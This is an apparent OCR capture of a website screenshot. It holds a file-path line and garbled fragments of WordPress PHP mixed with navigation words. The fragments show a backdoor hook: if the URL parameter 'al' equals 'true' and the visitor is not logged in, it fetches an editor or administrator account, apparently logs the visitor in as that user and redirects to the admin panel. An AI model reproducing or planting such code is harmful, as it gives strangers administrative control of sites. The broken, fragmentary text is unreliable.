
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ne Perú
sinó Sobre